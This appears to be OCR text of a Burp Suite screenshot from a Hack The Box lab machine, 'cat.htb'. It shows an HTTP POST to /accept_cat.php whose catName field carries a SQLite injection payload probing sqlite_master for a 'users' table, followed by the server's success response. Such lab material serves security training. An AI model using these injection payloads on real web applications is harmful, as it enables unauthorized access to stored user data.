 Request
Pretty Raw Hex \n
1 POST /accept_cat.php HTTP/1.1
2 Host: cat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://cat.htb
10 Connection: keep-alive
11 Referer: http://cat.htb/admin.php
12 Cookie: PHPSESSID=orv9ok96fvvep1lf394qk7rpa2
13 Priority: u=0
14
15 catId=1&catName=test'||(SELECT 'true' FROM sqlite_master WHERE
type='table' AND name='users' LIMIT 1)||'
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Feb 2025 17:08:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 50
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12
13 The cat has been accepted and added successfully.
Inspector
Notes